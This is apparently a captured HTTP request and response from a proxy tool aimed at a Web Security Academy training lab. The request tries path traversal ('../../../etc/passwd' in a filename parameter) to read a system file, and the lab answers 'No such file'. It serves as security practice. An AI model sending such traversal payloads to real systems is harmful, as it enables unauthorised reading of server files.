 https://0a7900dc04156c6a82111f3b000f00a3.web-security-academy.net
< > Send
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a7900dc04156c6a82111f3b000f00a3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0a7900dc04156c6a82111f3b000f00a3.web-security-academy.net/product?productId=1
9 Cookie: session=KDVutnxj8K1G2nWBIDSKFhWepxHxfh1p
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"